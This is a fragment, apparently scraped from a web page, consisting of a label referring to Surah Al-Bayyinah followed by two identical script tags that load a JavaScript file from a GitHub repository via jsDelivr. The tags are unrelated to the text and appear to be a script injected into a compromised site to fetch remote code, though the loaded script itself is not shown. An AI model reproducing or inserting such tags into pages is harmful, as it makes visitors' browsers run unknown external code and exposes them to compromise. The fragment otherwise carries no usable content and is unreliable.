 ( - Al-Bayyinah-598)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  